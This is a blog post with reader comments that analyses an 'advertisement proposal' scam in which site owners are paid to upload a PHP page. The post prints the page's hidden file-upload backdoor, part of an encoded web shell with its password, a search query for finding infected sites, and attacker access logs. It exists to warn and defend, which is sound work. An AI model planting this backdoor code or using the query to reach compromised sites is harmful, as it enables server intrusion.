Advertisement Proposal Scam
So a couple of nights ago I got a weird e-mail from “Diana” at dianabem501@gmail.com. It said:
I have visit your blog https://codeseekah.com/
I can pay you $200 per month. Contact me for more info.
Intrigued, decided to respond and see where this scam went. I replied “What for?”…
…getting back the following:
Thank you for your reply.
I need one new Page Ads.You just need to upload a file(page) on your site/hosting. I will give you $200 per month. Payment will be via paypal. You will get payment within 3-7 days.
You can see following example of Ad page.
Domain URL: https://www.software4airlines.com [very probably a legitimate site]
Ad page URL: https://www.software4airlines.com/70-687.phpI have attached file(page), kindly upload it on your hosting and give me inner page URL.
An attached PHP file? I’m pretty sure it’s a backdoor… and it was! Amidst the seemingly legit HTML markup and some crappy “total users online” PHP snippet from Chinese sites, there lay a gem in plain sight (added linebreaks for clarity):
<?php if($_GET["lu"]==93){?>
<form enctype="multipart/form-data" action="" method="post">
Select: <br /> <input name="shang_chuan" type="file" /><br />
<input type="submit" value="Shangchuan" />
<input type="hidden" name="lu" value="93" />
</form>
<?php $shang_chuan=$_FILES['shang_chuan']['tmp_name'];$shang_chuan_name=$_FILES['shang_chuan']['name'];
if($shang_chuan){if (!move_uploaded_file($shang_chuan,$shang_chuan_name)){}}}?>
Just like that? So basically while I, as a clueless victim, am waiting 5-7 days for my $200, “Diana” is going to upload a PHP shell, eh? Ah, but I’m not a clueless victim, madam. I modified the script a bit to give me an insight into who is going to upload what by changing where the uploaded file ended up so I could read it afterwards. A nice little honeypot.
Swiftly, my response went out.
I have done this, please see: https://codeseekah.com/70-687.php
And we wait…
Having checked the original page for the backdoor, I found out that it wasn’t there. But I was pretty sure that I’m not the first and single target, so using some Google-fu I tried to find victims. Search: allinurl:"70-687.php", and sure enough, legitimate sites with the backdoor, which would show the upload form once ?lu=93 is added to the form.

Surprisingly there weren’t many, less than half a dozen. Either this is new or they just use different PHP files. Okay, so while we’re waiting, let’s get these people aware by sending them an e-mail with a short explanation.
A day later “Diana” wrote back saying:
Hi,
For payment kindly mail to the client “support@examtrace.com” with following details:
Your Site URL, PHP URL, your paypal ID
And also CC to me.
Did what they asked. And two days later got the following angry email from “David” at support@examtrace.com (site hosted by GoDaddy):
It doesn’t work. Please remove it at first
Regards
David
Checked my safe directory and sure enough I had 4 files that they tried to upload. Two of them were a copy of the PHP Resources page, probably a test after they couldn’t get their script to work. The other two were the script, encrypted of course.
$password = "8ffc4674e44d1dffafe02b58603a9621";
define('VERSION','kaylin');
/*Starting*/ $register_key = array
(
array
(
'CQ9jnUNtDTIlpz9lK3WypT9lqTyhMluSK0IFHx9FXGgNnJ5cK3AyqPtaMTympTkurI9ypaWipaZaYPqCMzLaXGgN' ,
'nJ5cK3AyqPtaoJS4K2I4MJA1qTyioy90nJ1yWljkZQNjZPx7nTIuMTIlXPWwo250MJ50YIE5pTH6VUEyrUDinUEg' ,
'oQftL2uupaAyqQ1aLwVmZGVvXGgzqJ5wqTyiovOmqUWxnKVbWUA0pvxtrlOlMKE1pz4tp3ElK3WypTkuL2HbLKWl' ,
'LKxbW1kpWljaYl8aYPpyZwpaYPpyZwVaXFkupaWurFtaYlpfWl8aYPqpWlpfWlVaXFkwnT9jXPEmqUVcXGftsJM1' ,
....
The password hash is md5 for “maxx”. A similar script is found here.
Ran it in a virtual environment, was greeted with a simple input box, typed in “maxx” and got a shell.
The encoding is Chinese GBR, so this is a Chinese backdoor. Some of the strings matched php.backdoor.determinator from Sucuri, but I will be doing a full decoding this week to try and find the source.
So here are the accesses to the file:
157.7.65.245 - - [29/Jan/2015:11:45:24 +0000] "GET /70-687.php HTTP/1.1" 200 4945 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:14 +0000] "GET /70-687.php?lu=93 HTTP/1.1" 200 5029 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:23 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:49 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:05 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:17 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 182.186.172.141 - - [29/Jan/2015:12:13:50 +0000] "GET /70-687.php HTTP/1.1" 200 4945 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36"
We have 3 IPs 157.7.65.245, 106.186.122.247 (who did the uploads), and 182.186.172.141. There were no external links to 70-687.php, so these aren’t legitimate visits. They might be vulnerability scanners, although as shown above the 70-687.php file is very rare.
After uploading 106.186.122.247 tried to access his backdoors, which obviously weren’t there:
106.186.122.247 - - [29/Jan/2015:11:47:37 +0000] "GET /cachemaxx.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:57 +0000] "GET /cachemaxx.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:12 +0000] "GET /cache.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:22 +0000] "GET /cache.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28"
157.7.65.245 is from Japan, 106.186.122.247 is a Linode node in Japan, 182.186.172.141 is from Pakistan. These are probably owned machines, I’ve sent abuse reports to Linode and both ISPs, as well as Gmail and examtrace.com hosting and registrar. These guys didn’t know what they signed up for, they should have at least checked what the site owner does for a living.
TL;DR or the main takeaway: never upload PHP files someone sent you, especially if they promise money for it.



Amusing. It’s interesting to know how these little shitheads work.
Did you at least get your $200????
No, hahah, they were annoyed by how it didn’t seem to work for them. So no, I think they’ll now try to take $200 from my instead, for all the inconvenience.
We have been victom of same kind of scam for website yaare.com, the ultimate result of it we got blocked from adsense.
How did you clean it up afterwards?
They just tried to do the same thing with one of my websites!
What e-mail addresses are being used?
Same inquiry here. Checked the PHP but couldn´t see any dangerous lines, of course I am not so much code savvy.
Uploaded the php and it was on a test page for two days, That page was accessed two times from Pakistan.
Today was asked to wait two days for the payment details…
I immediately removed the php and test page as all got quite suspicious even at the very beginning.
Bad idea, you might have been compromised. Care to send the file to me for analysis on gennady[at]kovshenin[dot]com just to make sure 🙂 Also feel free to publish the filename and the e-mail addresses since these scammers need to be exposed as early as possible, so others can find them.
EXAM TRACE was the target site and the name of the PHP is 70-687.php
Seemed like a scam from the beginning. Though now no file is located at the hosting server.
Do send me the original file still, I’ll let you know where in the code the malicious bits are, if they’re there then you might have been compromised, if they uploaded a shell script to your site and are now using it.
Email with all details and the file has been sent to the mentioned email.
Please let me know.
Thanks, so those of you coming from search engines: the file 70-687.php came from an email “sharron.williamm@gmail.com”. The visits to the test page with the link to the PHP came from Pakistan: 119.154.115.209, 119.158.39.66. So the scam artists have changed their e-mails (while still using Examtrace [GoDaddy your abuse department is a complete joke!]) and still operating. Please be careful, the file that BB got did contain the malicious backdoor code, NEVER UPLOAD ANYTHING unless you know what you’re doing!
Thank you for the article! I just got an email from Jon Odrick (jonodrick@gmail.com) with the same scam promise. Should I proceed and let him send me the file? I wonder how many people fall for this scam!!
Adrian, absolutely, you can send the scam file over to me (email is in Contacts page), it’s probably the same file, but let’s see.
Absolutely same file, more e-mails used: Jon Odrick jonodrick@gmail.com, Alan Moore alannmoore@gmail.com, Helen Warren birdsa77@gmail.com these guys are running an operation.
Thanks for writing up this blog entry, I’m not much into coding but I found this quite interesting and funny! It’s good to know these sought of things because even though I would have been suspicious of someone trying to send me money for hosting a site other people might not have not seen the danger and fallen for it! Keep up the great work and please keep posting 🙂
I never asked to upload any file on my site but I have a file editor.php having the same coding and this file write some code to my other php files and redirect my site to other domain like windows7-8key.com there is also a .jpg file which have the same code as editor.php also one more file 1.php which include editor.php
let me know what should I do to remove this threat completely??
Either your application code or your hosting environment contains vulnerabilities. There’s not much you can do other than updating, auditing your setup and monitoring logs for attacks as they happen. There’s no one magic bullet out there. Stay safe.
I work for a webhosting firm that does a decent amount of shared hosting; however, its all Windows shared hosting, and so far we’ve got it pretty well locked down…but ended up finding this exact code after a customer said their site was generating a “blocked” response from Kaspersky AV. File dates back to when you initially wrote this article…
In your experience, how many malware / rootkits for websites (either php or asp(.net)) will somehow -set- the Everyone permission on a wwwroot? This was found on the compromised web-dir. I’ve gone as far as to delete the whole webdir after archiving it (there’s some bad stuff there beyond your php file, which was named “googlebot.php” in the website’s dirs.
The customer’s site appears to be a bespoke ASP CMS, so I don’t trust its upload forms to do anything to check the content uploaded is actually an image and/or the form was broken out of somehow. This appears to have potentially allowed php code to be executed (as by default even ASP sites still have the PHP handler enabled)…
If you want any malicious examples, please let me know, i’ll get an email sent out in a bit.. But you’re the first person who’s had the same “define version kaylin” malware I found front-and-centre.
Hey Mike, I’ve never worked with either Windows or ASP, so not sure. I’ve not seen malware specifically set the a+rwx permissions on the the webroot either, there’s not much to gain from doing that. If the malware code is able to alter directory/file permissions then it’s able to read them as is, so why bother. On the other hand, chaining several vulnerabilities together that involve setting some directory world-writable to propagate a malicious file throughout the user roots of the webserver is certainly possible.